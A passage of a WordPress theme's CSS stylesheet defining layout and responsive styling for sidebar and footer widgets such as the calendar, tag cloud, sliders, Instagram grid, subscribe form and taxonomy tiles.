  margin-bottom: 0;
  text-align: center;
}

.widget_calendar caption {
  padding: 0.625em;
  margin: 0 -22px 0 -21px;
  border-radius: 0;
  font-size: 16px;
  font-size: 1rem;
  text-transform: uppercase;
  letter-spacing: 1px;
}

.widget_calendar th, .widget_calendar tbody td {
  padding: 4px 4px 3px;
  width: 14%;
  height: 24px;
  line-height: 22px;
}

.widget_calendar thead {
  font-size: 12px;
  font-size: 0.75rem;
}

.widget_calendar thead th {
  padding-top: 5.7%;
}

.widget_calendar tbody {
  padding-bottom: 5%;
  font-size: 12px;
  font-size: 0.75rem;
}

.widget_calendar tbody tr:last-child td {
  padding-bottom: 5%;
}

.widget_calendar tbody td a {
  display: inline-block;
  width: 24px;
  height: 24px;
  border: 1px solid #979797;
}

.widget_calendar tfoot {
  border-top: 1px solid #e9e9e9;
  text-align: left;
}

.widget_calendar tfoot td {
  padding: 2.5% 0 4.35%;
}

.widget_calendar tfoot td a {
  font-size: 14px;
  font-size: 0.875rem;
  text-transform: uppercase;
}

.widget_calendar #next {
  text-align: right;
}

/*--------------------------------------------------------------
## Widget Tag Cloud
--------------------------------------------------------------*/
.tagcloud a {
  /*display: inline-block;
  margin: 0 20px 6px 0;
  font-size: 18px !important;
  font-style: italic;
  text-decoration: none;*/
  background: #e2e2e2;
  font-size: 14px;
  display: inline-block;
  padding: 5px 15px 5px 15px !important;
  border-radius: 14px;
  text-decoration: none !important;
  margin-bottom: 10px;
}

/*--------------------------------------------------------------
## Widget Recent Posts
--------------------------------------------------------------*/
.widget_recent_entries ul {
  margin: 0;
}

.widget_recent_entries ul li {
  font-size: 15px;
  font-size: 0.9375rem;
  list-style: none;
  margin-left: 0;
  margin-bottom: 27px;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column-reverse;
      -ms-flex-direction: column-reverse;
          flex-direction: column-reverse;
}

.widget_recent_entries ul li .post-date {
  display: block;
  margin-bottom: 10px;
}

.widget_recent_entries ul li a {
  text-transform: uppercase;
}

/*--------------------------------------------------------------
## Widget Recent Comments
--------------------------------------------------------------*/
.widget_recent_comments .recentcomments {
  font-style: normal;
}

.widget_recent_comments ul {
  margin: 0;
}

.widget_recent_comments ul li {
  font-size: 15px;
  font-size: 0.9375rem;
  font-style: italic;
  list-style: none;
  margin-left: 0;
  margin-top: 0;
  margin-bottom: 0;
}

.widget_recent_comments ul li .comment-author-link {
  font-style: normal;
}

.widget_recent_comments ul li a {
  text-transform: uppercase;
}

.widget_recent_comments ul li a:before {
  content: '';
  display: block;
  width: 100%;
  height: 8px;
}

.widget_recent_comments ul li::before {
  display: none;
}

.widget_recent_comments ul li + li {
  margin-top: 1.65em;
}

@media (max-width: 992px) {
  .site-content .widget_recent_entries a, .site-content .widget_recent_comments .recentcomments a {
    font-size: 13px;
  }
}

.mfp-bottom-bar .mfp-counter {
  right: 50%;
  -webkit-transform: translateX(50%);
  -ms-transform: translateX(50%);
      transform: translateX(50%);
}

.cherry-popup-subscribe__submit {
  padding: 10px 20px 11px 20px;
}

.cherry-popup-content {
  margin-bottom: 20px;
}

.cherry-popup-content h3 {
  margin: 5px 0;
}

.cherry-popup-subscribe__message span {
  font-size: 14px;
}

.cherry-popup-wrapper .cherry-popup-show-again-check {
  left: 15px;
  bottom: 15px;
}

.cherry-popup-wrapper .cherry-popup-container {
  padding: 30px 0;
}

.cherry-popup-wrapper.light-style .cherry-popup-show-again-check .marker {
  background-color: #fff;
  margin-left: 5px;
  border-radius: 0;
}

.cherry-popup-wrapper .cherry-popup-subscribe__submit {
  line-height: 1.8;
}

.cherry-popup-subscribe__form {
  position: relative;
}

.cherry-popup-subscribe__form > .cherry-popup-subscribe__message {
  position: absolute;
  bottom: -25px;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
      transform: translateX(-50%);
}

/*--------------------------------------------------------------
## About Stylefactory
--------------------------------------------------------------*/
.footer-area .widget-about {
  margin-top: 10px;
}

.widget-about__logo {
  margin-bottom: 1.25em;
}

.widget-about__logo-img {
  vertical-align: top;
}

/*--------------------------------------------------------------
## About author
--------------------------------------------------------------*/
.widget-about-author {
  text-align: center;
}

.full-width-header-area .widget-about-author,
.after-content-full-width-area .widget-about-author {
  padding: 1em;
  text-align: left;
}

@media (min-width: 992px) {
  .full-width-header-area .widget-about-author,
  .after-content-full-width-area .widget-about-author {
    padding: 2em;
  }
}

.before-content-area .widget-about-author,
.before-loop-area .widget-about-author,
.after-content-area .widget-about-author,
.after-loop-area .widget-about-author {
  text-align: left;
}

.about-author {
  border-top: 6px solid;
}

.about-author:after {
  display: block;
  clear: both;
  width: 100%;
  content: '';
}

.about-author_avatar {
  text-align: center;
  margin-bottom: 20px;
}

.about-author_avatar img {
  vertical-align: top;
  max-width: none;
  width: auto;
  margin-left: auto;
  margin-right: auto;
}

.full-width-header-area .about-author_avatar,
.after-content-full-width-area .about-author_avatar,
.before-content-area .about-author_avatar,
.before-loop-area .about-author_avatar,
.after-content-area .about-author_avatar,
.after-loop-area .about-author_avatar {
  margin: 0 0 1em;
  max-width: 100%;
}

@media (min-width: 544px) {
  .full-width-header-area .about-author_avatar,
  .after-content-full-width-area .about-author_avatar,
  .before-content-area .about-author_avatar,
  .before-loop-area .about-author_avatar,
  .after-content-area .about-author_avatar,
  .after-loop-area .about-author_avatar {
    float: left;
    max-width: 50%;
    margin: 0 1.5em 0 0;
  }
}

.about-author_content {
  padding: 20px 20px 30px;
}

.full-width-header-area .about-author_content,
.after-content-full-width-area .about-author_content,
.before-content-area .about-author_content,
.before-loop-area .about-author_content,
.after-content-area .about-author_content,
.after-loop-area .about-author_content {
  overflow: hidden;
}

@media (min-width: 544px) {
  .about-author_content {
    padding: 30px 30px 40px;
  }
}

@media (min-width: 768px) {
  .about-author_content {
    padding: 40px 45px 50px;
  }
}

@media (min-width: 992px) {
  .about-author_content {
    padding: 20px 20px 30px;
  }
}

@media (min-width: 1200px) {
  .about-author_content {
    padding: 40px 45px 50px;
  }
}

.about-author_name {
  margin: 0 0 .9em;
}

.about-author_btn_box {
  margin-top: 11%;
}

.about-author {
  border-color: transparent;
}

.about-author_btn.btn {
  padding: 9px 20px;
}

/*--------------------------------------------------------------
## Banner
--------------------------------------------------------------*/
.widget-banner__img {
  display: inline-block;
  vertical-align: top;
}

/*--------------------------------------------------------------
## Carousel
--------------------------------------------------------------*/
.swiper-carousel-container {
  position: relative;
}

.swiper-slide:hover {
  border-radius: 0;
}

.widget-carousel .swiper-slide {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  height: auto;
}

.swiper-slide .inner {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  overflow: hidden;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  width: 100%;
  border-radius: 0;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-align-self: stretch;
      -ms-flex-item-align: stretch;
          align-self: stretch;
}

.swiper-slide .entry-content {
  margin: 0;
  padding: 0 2em;
}

.swiper-slide .entry-footer {
  margin: 1.5em 0;
  padding: 0 2em;
}

.swiper-slide .post-thumbnail__link {
  display: block;
  overflow: hidden;
  margin-bottom: 1em;
}

.swiper-slide .post-thumbnail__link:hover .post-thumbnail__img {
  -webkit-transform: scale(1.2);
      -ms-transform: scale(1.2);
          transform: scale(1.2);
}

.swiper-slide .post-thumbnail__img {
  display: block;
  width: 100%;
  -webkit-transform: scale(1);
      -ms-transform: scale(1);
          transform: scale(1);
  transition: all 1s ease;
}

.swiper-slide .post__cats {
  position: absolute;
  top: 30px;
  left: 30px;
}

.swiper-image {
  vertical-align: top;
  max-width: none;
  width: 100%;
}

.swiper-pagination {
  position: static;
}

.widget .swiper-pagination {
  position: absolute;
}

.swiper-button-next, .swiper-button-prev {
  top: 50%;
  display: none;
  width: 52px;
  height: 52px;
  margin: -26px 0 0 0;
  background-image: none;
  text-align: center;
}

.swiper-button-next .fa,
.swiper-button-next .material-icons, .swiper-button-prev .fa,
.swiper-button-prev .material-icons {
  font-size: 34px;
  line-height: 52px;
}

.swiper-button-next {
  right: 0;
}

.swiper-button-prev {
  left: 0;
}

#tm_builder_outer_content .tm_pb_module ul.products {
  margin: 0;
}

/*--------------------------------------------------------------
## Image Grid
--------------------------------------------------------------*/
.widget-image-grid .row {
  margin: 0;
}

.widget-image-grid__holder {
  padding: 0;
}

.widget-image-grid__inner {
  position: relative;
  display: block;
  overflow: hidden;
}

.widget-image-grid__img {
  display: block;
  width: 100%;
  height: auto;
}

.widget-image-grid__content {
  position: absolute;
  z-index: 0;
  top: 0;
  left: 0;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  height: 100%;
  padding: 0 5px;
  text-align: center;
  opacity: 0;
  -webkit-align-content: center;
      -ms-flex-line-pack: center;
          align-content: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  transition: all 0.5s ease;
}

.widget-image-grid__content:hover {
  opacity: 1;
}

.widget-image-grid__content::before {
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  content: '';
  opacity: 0.8;
}

.widget-image-grid__title {
  display: block;
  width: 100%;
}

@media (min-width: 768px) {
  .widget-image-grid__title {
    font-size: 15px;
  }
}

.widget-image-grid__link i {
  font-size: 16px;
  position: relative;
  top: 4px;
  margin: 0px 7px;
  transition: inherit;
}

/*--------------------------------------------------------------
## Instagram
--------------------------------------------------------------*/
.instagram__items {
  overflow: hidden;
}

.instagram__item, #tm_builder_outer_content .tm_pb_widget_area .instagram__item {
  position: relative;
  float: left;
  padding: 0;
  max-width: 50%;
}

@media (min-width: 768px) {
  .instagram__item, #tm_builder_outer_content .tm_pb_widget_area .instagram__item {
    max-width: 33.3%;
  }
}

@media (min-width: 992px) {
  .instagram__item, #tm_builder_outer_content .tm_pb_widget_area .instagram__item {
    max-width: 20%;
  }
}

.instagram__link {
  position: relative;
  overflow: hidden;
  display: block;
}

.instagram__link:hover .instagram__cover {
  opacity: 1;
}

.instagram__img {
  display: inline-block;
  vertical-align: top;
  width: 100%;
}

.instagram__cover {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  color: #fff;
  opacity: 0;
  text-align: center;
  transition: all .25s ease-out;
}

.instagram__cover:before {
  content: '\e01e';
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-family: "fl-glypho";
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  font-size: 60px;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}

.instagram__caption h6 {
  margin: 0;
}

.full-width-header-area .widget-instagram,
.after-content-full-width-area .widget-instagram {
  padding: 0 4px;
}

/*--------------------------------------------------------------
## Smart Slider
--------------------------------------------------------------*/
.smart-slider__instance {
  position: relative;
  overflow: hidden;
  width: 100%;
}

.smart-slider__instance .sp-full-screen-button {
  right: 15px;
  color: #fff;
}

.smart-slider__instance .sp-selected-thumbnail {
  border: 4px solid;
}

.smart-slider__instance .sp-bottom-thumbnails .sp-thumbnail-container,
.smart-slider__instance .sp-top-thumbnail .sp-thumbnail-container {
  margin-right: 5px;
  margin-left: 5px;
}

.smart-slider__instance .sp-arrow {
  width: 50px;
  height: 50px;
}

.smart-slider__instance .sp-arrow:before {
  font-size: 24px;
  position: relative;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  width: 1em;
  height: 1em;
  margin: 13px;
  -webkit-transform: none;
      -ms-transform: none;
          transform: none;
  background-color: transparent;
  font-family: 'Material Icons';
  font-weight: normal;
  font-style: normal;
  display: inline-block;
  line-height: 1;
  text-transform: none;
  letter-spacing: normal;
  word-wrap: normal;
  white-space: nowrap;
  direction: ltr;
  /* Support for all WebKit browsers. */
  -webkit-font-smoothing: antialiased;
  /* Support for Safari and Chrome. */
  text-rendering: optimizeLegibility;
  /* Support for Firefox. */
  -moz-osx-font-smoothing: grayscale;
  /* Support for IE. */
  -webkit-font-feature-settings: 'liga';
          font-feature-settings: 'liga';
}

.smart-slider__instance .sp-arrow:after {
  display: none;
}

.smart-slider__instance .sp-horizontal .sp-previous-arrow {
  left: 0;
}

.smart-slider__instance .sp-horizontal .sp-previous-arrow:before {
  content: 'keyboard_arrow_left';
}

.smart-slider__instance .sp-horizontal .sp-next-arrow {
  right: 0;
}

.smart-slider__instance .sp-horizontal .sp-next-arrow:before {
  content: 'keyboard_arrow_right';
}

.smart-slider__instance .sp-vertical .sp-arrows {
  margin-left: -25px;
}

.smart-slider__instance .sp-vertical .sp-previous-arrow {
  top: 0;
}

.smart-slider__instance .sp-vertical .sp-previous-arrow:before {
  content: 'keyboard_arrow_left';
}

.smart-slider__instance .sp-vertical .sp-next-arrow {
  bottom: 0;
}

.smart-slider__instance .sp-vertical .sp-next-arrow:before {
  content: 'keyboard_arrow_right';
}

.smart-slider__instance .sp-buttons {
  position: absolute;
  bottom: 15%;
  padding: 0;
}

.smart-slider__instance .sp-button {
  width: 15px;
  height: 15px;
  margin: 4px 15px;
  border-color: #fff;
}

.smart-slider__instance .sp-button.sp-selected-button {
  background-color: #fff;
}

.smart-slider__instance h2.sp-title {
  font-size: 20px;
  line-height: 1.2;
  overflow: hidden;
}

@media (min-width: 544px) {
  .smart-slider__instance h2.sp-title {
    font-size: 30px;
  }
}

@media (min-width: 768px) {
  .smart-slider__instance h2.sp-title {
    font-size: 40px;
  }
}

@media (min-width: 992px) {
  .smart-slider__instance h2.sp-title {
    font-size: 60px;
  }
}

@media (min-width: 1200px) {
  .smart-slider__instance h2.sp-title {
    font-size: 80px;
  }
}

.smart-slider__instance h2.sp-title a {
  white-space: nowrap;
}

.smart-slider__instance .sp-slide {
  text-align: center;
}

.smart-slider__instance .sp-slide.text-wrapped h2.sp-title {
  font-size: 14px;
  line-height: 1.2;
}

@media (min-width: 544px) {
  .smart-slider__instance .sp-slide.text-wrapped h2.sp-title {
    font-size: 18px;
  }
}

@media (min-width: 768px) {
  .smart-slider__instance .sp-slide.text-wrapped h2.sp-title {
    font-size: 22px;
  }
}

@media (min-width: 992px) {
  .smart-slider__instance .sp-slide.text-wrapped h2.sp-title {
    font-size: 30px;
  }
}

@media (min-width: 1200px) {
  .smart-slider__instance .sp-slide.text-wrapped h2.sp-title {
    font-size: 40px;
  }
}

.smart-slider__instance .sp-image-container:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  content: '';
}

.sidebar .smart-slider__instance .sp-slide.text-wrapped h2.sp-title {
  font-size: 25px;
  line-height: 1.2;
  text-align: center;
}

/*--------------------------------------------------------------
## Subscribe
--------------------------------------------------------------*/
.follow-block {
  padding: 38px 20px 20px;
  text-align: center;
}

@media (min-width: 544px) {
  .follow-block {
    padding: 48px 20px 20px;
  }
}

@media (min-width: 768px) {
  .follow-block {
    padding: 58px 20px 20px;
  }
}

@media (min-width: 992px) {
  .follow-block {
    padding: 38px 26px 20px;
  }
}

@media (min-width: 1200px) {
  .follow-block {
    padding: 58px 20px 20px;
  }
}

.follow-block .widget-title {
  margin: 0 0 1.2em 0;
}

@media (max-width: 1400px) {
  .sidebar .follow-block .widget-title {
    font-size: 20px;
  }
}

@media (min-width: 992px) and (max-width: 1200px) {
  .sidebar .follow-block .widget-title {
    font-size: 17px;
  }
}

.follow-block .social-list__items {
  margin-bottom: 0;
}

.follow-block .menu-item {
  margin: 3px;
}

.follow-block .menu-item a {
  background-color: transparent;
  border: 2px solid;
  border-radius: 50%;
  width: 60px;
  height: 60px;
  text-align: center;
}

.follow-block .menu-item a .sidebar {
  width: 40px;
  height: 40px;
}

.sidebar .follow-block .menu-item a:before {
  font-size: 18px;
  line-height: 37px;
}

.follow-block .menu-item a:before {
  font-size: 20px;
  line-height: 57px;
}

@media (max-width: 992px) {
  .follow-block .menu-item a {
    width: 46px;
    height: 46px;
  }
  .follow-block .menu-item a:before {
    line-height: 43px;
  }
}

.footer-full-width-area .follow-block .menu-item a {
  width: 30px;
  height: 30px;
}

.footer-full-width-area .follow-block .menu-item a:before {
  font-size: 10px;
  font-size: 0.625rem;
  line-height: 26px;
}

@media (min-width: 768px) {
  .footer-full-width-area .follow-block .menu-item a {
    width: 45px;
    height: 45px;
  }
  .footer-full-width-area .follow-block .menu-item a:before {
    font-size: 14.4px;
    font-size: 0.9rem;
    line-height: 41px;
  }
}

@media (min-width: 1200px) {
  .footer-full-width-area .follow-block .menu-item a {
    width: 60px;
    height: 60px;
  }
  .footer-full-width-area .follow-block .menu-item a:before {
    font-size: 20px;
    font-size: 1.25rem;
    line-height: 56px;
  }
}

.site-footer .follow-block {
  padding: 0;
}

.footer-full-width-area .subscribe-block + .follow-block {
  margin-top: 25px;
}

@media (min-width: 544px) {
  .footer-full-width-area .subscribe-block + .follow-block {
    margin-top: 35px;
  }
}

@media (min-width: 768px) {
  .footer-full-width-area .subscribe-block + .follow-block {
    margin-top: 45px;
  }
}

@media (min-width: 992px) {
  .footer-full-width-area .subscribe-block + .follow-block {
    margin-top: 55px;
  }
}

@media (min-width: 1200px) {
  .footer-full-width-area .subscribe-block + .follow-block {
    margin-top: 73px;
  }
}

.sidebar .subscribe-block {
  padding: 30px 20px;
}

.sidebar .subscribe-block__input[type='email'] {
  border: 1px solid;
}

.sidebar .follow-block {
  padding: 30px 20px 35px;
}

.sidebar .follow-block .menu-item a {
  width: 40px;
  height: 40px;
}

.subscribe-block {
  padding: 38px 16px 17px;
  text-align: center;
}

@media (min-width: 544px) {
  .subscribe-block {
    padding: 48px 20px 17px;
  }
}

@media (min-width: 768px) {
  .subscribe-block {
    padding: 58px 30px 17px;
  }
}

@media (min-width: 992px) {
  .subscribe-block {
    padding: 38px 16px 17px;
  }
}

@media (min-width: 1200px) {
  .subscribe-block {
    padding: 58px 30px 17px;
  }
}

@media (min-width: 544px) {
  .footer-full-width-area .subscribe-block {
    padding: 48px 20px 17px;
  }
}

@media (min-width: 768px) {
  .footer-full-width-area .subscribe-block {
    padding: 58px 30px 17px;
  }
}

@media (min-width: 992px) {
  .footer-full-width-area .subscribe-block {
    padding: 38px 250px 17px;
  }
}

@media (min-width: 1200px) {
  .footer-full-width-area .subscribe-block {
    padding: 58px 587px 17px;
  }
}

.site-footer .subscribe-block {
  padding: 0;
}

.subscribe-block .widget-title {
  margin: 0 0 11px;
}

@media (max-width: 1400px) {
  .sidebar .subscribe-block .widget-title {
    font-size: 20px;
  }
}

@media (min-width: 992px) and (max-width: 1200px) {
  .sidebar .subscribe-block .widget-title {
    font-size: 17px;
  }
}

.subscribe-block__message {
  margin: 0 0 5px;
  text-transform: none;
  /* text-transform: uppercase; */
  letter-spacing: 0;
}

@media (max-width: 1400px) {
  .sidebar .subscribe-block__message {
    font-size: 12px;
  }
}

@media (min-width: 992px) and (max-width: 1200px) {
  .sidebar .subscribe-block__message {
    font-size: 12px;
  }
}

.subscribe-block__input-group {
  padding-top: 7px;
  margin: 0;
}

@media (min-width: 544px) {
  .subscribe-block__input-group {
    margin: 0 10px;
  }
}

.subscribe-block__input[type='email'] {
  width: 100%;
  max-width: none;
  margin-right: 5px;
  padding: 10px 16px 11px;
  border: none;
  font-size: 15px;
  font-size: 0.9375rem;
  color: #8d8d8d;
}

@media (min-width: 544px) {
  .subscribe-block__input[type='email'] {
    margin-right: 10px;
  }
}

.subscribe-block__input[type='email'].error {
  border: 1px solid #fd3c3d;
  border-right: none;
  background: #fff;
}

.sidebar .subscribe-block__input[type='email'] {
  margin-bottom: 10px;
}

@media (max-width: 1400px) {
  .sidebar .subscribe-block__input[type='email'] {
    padding-left: 9px;
    padding-right: 9px;
    font-size: 14.4px;
    font-size: 0.9rem;
  }
}

@media (min-width: 992px) and (max-width: 1200px) {
  .sidebar .subscribe-block__input[type='email'] {
    padding-left: 16px;
    padding-right: 16px;
  }
}

.site-footer .subscribe-block__input[type='email'] {
  max-width: 160px;
  font-size: 14px;
  font-size: 0.875rem;
}

@media (min-width: 544px) {
  .site-footer .subscribe-block__input[type='email'] {
    max-width: 280px;
    font-size: 16px;
    font-size: 1rem;
  }
}

@media (min-width: 768px) {
  .site-footer .subscribe-block__input[type='email'] {
    max-width: 415px;
    font-size: 15px;
    font-size: 0.9375rem;
  }
}

.subscribe-block__submit {
  border: 3px solid;
  text-transform: capitalize;
  padding: 9px 17px 11px;
}

.subscribe-block__success, .subscribe-block__error {
  font-size: 14px;
  font-size: 0.875rem;
  font-style: italic;
}

.subscribe-block__success {
  color: #4ccb00;
}

.subscribe-block__error {
  color: #fd3c3d;
}

.subscribe-block .subscribe-block__submit {
  background-color: transparent;
}

.follow-block .widget-title, .subscribe-block .widget-title {
  padding: 0;
  border: none;
}

.follow-block .widget-title:before, .subscribe-block .widget-title:before {
  content: none;
}

/*--------------------------------------------------------------
## Taxonomy Tiles
--------------------------------------------------------------*/
.widget-taxonomy-tiles__holder {
  float: left;
  padding: 0;
  -webkit-transform: translateZ(0);
          transform: translateZ(0);
}

.widget-taxonomy-tiles__inner {
  position: relative;
  overflow: hidden;
}

.tiles-columns .widget-taxonomy-tiles__inner {
  position: absolute;
  width: 100%;
  height: 100%;
}

.widget-taxonomy-tiles__inner .term-img {
  display: block;
  width: 100%;
  height: auto;
}

.widget-taxonomy-tiles .tiles-columns .term-img {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
}

.widget-taxonomy-tiles__content {
  position: absolute;
  z-index: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 20px;
}

.widget-taxonomy-tiles__content:before {
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  content: '';
  opacity: 0.9;
  transition: all 0.5s ease;
}

.widget-taxonomy-tiles__title {
  margin: 0;
}

.widget-taxonomy-tiles .tiles-columns {
  display: block;
}

.widget-taxonomy-tiles .tiles-columns .tile-xs-x {
  width: 100%;
}

@media (min-width: 544px) {
  .widget-taxonomy-tiles .tiles-columns .tile-xs-x {
    width: 100%;
  }
}

@media (min-width: 768px) {
  .widget-taxonomy-tiles .tiles-columns .tile-xs-x {
    width: 8.33333%;
  }
}

@media (min-width: 992px) {
  .widget-taxonomy-tiles .tiles-columns .tile-xs-x {
    width: 8.33333%;
  }
}

@media (min-width: 1200px) {
  .widget-taxonomy-tiles .tiles-columns .tile-xs-x {
    width: 8.33333%;
  }
}

.widget-taxonomy-tiles .tiles-columns .tile-sm-x {
  width: 100%;
}

@media (min-width: 544px) {
  .widget-taxonomy-tiles .tiles-columns .tile-sm-x {
    width: 100%;
  }
}

@media (min-width: 768px) {
  .widget-taxonomy-tiles .tiles-columns .tile-sm-x {
    width: 16.66667%;
  }
}

@media (min-width: 992px) {
  .widget-taxonomy-tiles .tiles-columns .tile-sm-x {
    width: 16.66667%;
  }
}

@media (min-width: 1200px) {
  .widget-taxonomy-tiles .tiles-columns .tile-sm-x {
    width: 16.66667%;
  }
}

.widget-taxonomy-tiles .tiles-columns .tile-md-x {
  width: 100%;
}

@media (min-width: 544px) {
  .widget-taxonomy-tiles .tiles-columns .tile-md-x {
    width: 100%;
  }
}

@media (min-width: 768px) {
  .widget-taxonomy-tiles .tiles-columns .tile-md-x {
    width: 25%;
  }
}

@media (min-width: 992px) {
  .widget-taxonomy-tiles .tiles-columns .tile-md-x {
    width: 25%;
  }
}

@media (min-width: 1200px) {
  .widget-taxonomy-tiles .tiles-columns .tile-md-x {
    width: 25%;
  }
}

.widget-taxonomy-tiles .tiles-columns .tile-lg-x {
  width: 100%;
}

@media (min-width: 544px) {
  .widget-taxonomy-tiles .tiles-columns .tile-lg-x {
    width: 100%;
  }
}

@media (min-width: 768px) {
  .widget-taxonomy-tiles .tiles-columns .tile-lg-x {
    width: 33.33333%;
  }
}

@media (min-width: 992px) {
  .widget-taxonomy-tiles .tiles-columns .tile-lg-x {
    width: 33.33333%;
  }
}

@media (min-width: 1200px) {
  .widget-taxonomy-tiles .tiles-columns .tile-lg-x {
    width: 33.33333%;
  }
}

.widget-taxonomy-tiles .tiles-columns .tile-xl-x {
  width: 100%;
}

@media (min-width: 544px) {
  .widget-taxonomy-tiles .tiles-columns .tile-xl-x {
    width: 100%;
  }
}

@media (min-width: 768px) {
  .widget-taxonomy-tiles .tiles-columns .tile-xl-x {
    width: 50%;
  }
}

@media (min-width: 992px) {
  .widget-taxonomy-tiles .tiles-columns .tile-xl-x {
    width: 50%;
  }
}

@media (min-width: 1200px) {
  .widget-taxonomy-tiles .tiles-columns .tile-xl-x {
    width: 50%;
  }
}

.widget-taxonomy-tiles .tiles-columns .tile-xs-y {
  height: 544px;
}

@media (min-width: 544px) {
  .widget-taxonomy-tiles .tiles-columns .tile-xs-y {
    height: 544px;
  }
}

@media (min-width: 768px) {
  .widget-taxonomy-tiles .tiles-columns .tile-xs-y {
    height: 62px;
  }
}

@media (min-width: 992px) {
  .widget-taxonomy-tiles .tiles-columns .tile-xs-y {
    height: 80.5px;
  }
}

@media (min-width: 1200px) {
  .widget-taxonomy-tiles .tiles-columns .tile-xs-y {
    height: 97.5px;
  }
}

.widget-taxonomy-tiles .tiles-columns .tile-sm-y {
  height: 544px;
}

@media (min-width: 544px) {
  .widget-taxonomy-tiles .tiles-columns .tile-sm-y {
    height: 544px;
  }
}

@media (min-width: 768px) {
  .widget-taxonomy-tiles .tiles-columns .tile-sm-y {
    height: 124px;
  }
}

@media (min-width: 992px) {
  .widget-taxonomy-tiles .tiles-columns .tile-sm-y {
    height: 161px;
  }
}

@media (min-width: 1200px) {
  .widget-taxonomy-tiles .tiles-columns .tile-sm-y {
    height: 195px;
  }
}

.widget-taxonomy-tiles .tiles-columns .tile-md-y {
  height: 544px;
}

@media (min-width: 544px) {
  .widget-taxonomy-tiles .tiles-columns .tile-md-y {
    height: 544px;
  }
}

@media (min-width: 768px) {
  .widget-taxonomy-tiles .tiles-columns .tile-md-y {
    height: 186px;
  }
}

@media (min-width: 992px) {
  .widget-taxonomy-tiles .tiles-columns .tile-md-y {
    height: 241.5px;
  }
}

@media (min-width: 1200px) {
  .widget-taxonomy-tiles .tiles-columns .tile-md-y {
    height: 292.5px;
  }
}

.widget-taxonomy-tiles .tiles-columns .tile-lg-y {
  height: 544px;
}

@media (min-width: 544px) {
  .widget-taxonomy-tiles .tiles-columns .tile-lg-y {
    height: 544px;
  }
}

@media (min-width: 768px) {
  .widget-taxonomy-tiles .tiles-columns .tile-lg-y {
    height: 248px;
  }
}

@media (min-width: 992px) {
  .widget-taxonomy-tiles .tiles-columns .tile-lg-y {
    height: 322px;
  }
}

@media (min-width: 1200px) {
  .widget-taxonomy-tiles .tiles-columns .tile-lg-y {
    height: 390px;
  }
}

.widget-taxonomy-tiles .tiles-columns .tile-xl-y {
  height: 544px;
}

@media (min-width: 544px) {
  .widget-taxonomy-tiles .tiles-columns .tile-xl-y {
    height: 544px;
  }
}

@media (min-width: 768px) {
  .widget-taxonomy-tiles .tiles-columns .tile-xl-y {
    height: 372px;
  }
}

@media (min-width: 992px) {
  .widget-taxonomy-tiles .tiles-columns .tile-xl-y {
    height: 483px;
  }
}

@media (min-width: 1200px) {
  .widget-taxonomy-tiles .tiles-columns .tile-xl-y {
    height: 585px;
  }
}

.widget-taxonomy-tiles .tiles-columns:after {
  display: block;
  clear: both;
  content: '';
}

.sidebar .widget-taxonomy-tiles .tiles-columns .tile-xs-x,
.footer-area .widget-taxonomy-tiles .tiles-columns .tile-xs-x, .sidebar .widget-taxonomy-tiles .tiles-columns .tile-sm-x,
.footer-area .widget-taxonomy-tiles .tiles-columns .tile-sm-x, .sidebar .widget-taxonomy-tiles .tiles-columns .tile-md-x,
.footer-area .widget-taxonomy-tiles .tiles-columns .tile-md-x, .sidebar .widget-taxonomy-tiles .tiles-columns .tile-lg-x,
.footer-area .widget-taxonomy-tiles .tiles-columns .tile-lg-x, .sidebar .widget-taxonomy-tiles .tiles-columns .tile-xl-x,
.footer-area .widget-taxonomy-tiles .tiles-columns .tile-xl-x {
  width: 50%;
}

@media (min-width: 768px) {
  .sidebar .widget-taxonomy-tiles .columns-number-3 .widget-taxonomy-tiles__content,
  .sidebar .widget-taxonomy-tiles .columns-number-4 .widget-taxonomy-tiles__content,
  .footer-area .widget-taxonomy-tiles .columns-number-3 .widget-taxonomy-tiles__content,
  .footer-area .widget-taxonomy-tiles .columns-number-4 .widget-taxonomy-tiles__content {
    display: none;
  }
}

/*--------------------------------------------------------------
## Custom Posts
--------------------------------------------------------------*/
.custom-posts__item + .custom-posts__item {
  margin-top: 1.75em;
}

.full-width-header-area .custom-posts__item,
.after-content-full-width-area .custom-posts__item {
  margin: 0 0 1.5em;
}

.custom-posts__item .post-thumbnail {
  width: 130px;
  float: left;
  margin: 0 20px 8px 0;
}

@media (min-width: 992px) and (max-width: 1400px) {
  .custom-posts__item .post-thumbnail {
    width: auto;
    float: none;
    margin: 0 0 25px 0;
  }
}

@media (max-width: 544px) {
  .custom-posts__item .post-thumbnail {
    width: auto;
    float: none;
    margin: 0 0 25px 0;
  }
}

.custom-posts__item .entry-header {
  overflow: hidden;
}

.custom-posts__item .entry-header .post__cats, .custom-posts__item .entry-header h6, .custom-posts__item .entry-header .entry-meta {
  margin: 0 0 4px;
}

.custom-posts__item .entry-content {
  margin: 0 0 10px 0;
}

.custom-posts__item .entry-content p {
  margin: 0;
}

.custom-posts__item .entry-footer {
  margin: 0;
